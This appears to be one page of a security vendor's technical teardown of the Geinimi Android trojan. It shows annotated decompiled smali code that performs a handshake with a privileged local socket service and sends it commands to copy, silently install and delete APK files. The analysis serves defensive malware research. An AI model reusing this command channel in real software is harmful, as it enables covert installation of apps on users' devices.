lookout™
MOBILE SECURITY
Above we find code that constructs several commands and attempts to send them to a local network service. The commands that are constructed:
cmd cp <downloaded path> /data/
cmd pm install <arg>
cmd rm <path>
certainly have the appearance of being intended for command-line execution. As the destination path for the APK is uid/gid system one would assume that the target service would have to be running at a privileged level for these commands to succeed.
We find the implementation of the client side of this command dispatch system in jump2/e/q;->d below:
.method public static d(Ljava/lang/String;)Z
    .registers 8
    const/4 v6, 0x0
    :try_start_1
        // Create a socket connection to 127.0.0.1 on port 8791
    new-instance v0, Ljava/net/Socket;
    const-string v1, "127.0.0.1"
    const/16 v2, 0x2257
    invoke-direct {v0, v1, v2}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v1
    invoke-virtual {v0}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v0
    const/16 v2, 0x200
    new-array v2, v2, [B
    const-string v3, "hi,xiaolu"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
        // Send challenge phrase "hi,xiaolu"
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
        // Read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v3
    new-instance v4, Ljava/lang/String;
    const/4 v5, 0x0
    invoke-direct {v4, v2, v5, v3}, Ljava/lang/String;-><init>([BII)V
    const-string v3, "hi,liqian"
    invoke-virtual {v4, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
        // Check if the response was "hi,liqian", if not exit
    if-eqz v3, :cond_5e
    invoke-virtual {p0}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
        // send command
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
        // read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v1
    new-instance v3, Ljava/lang/String;
    const/4 v4, 0x0
    invoke-direct {v3, v2, v4, v1}, Ljava/lang/String;-><init>([BII)V
    const-string v1, "command ok"
        // check if response was "command ok", if not ok write back "bye", return false;
        // else if response wasn't "command ok", then write back "bye", return true;
    invoke-virtual {v3, v1}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v1
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
22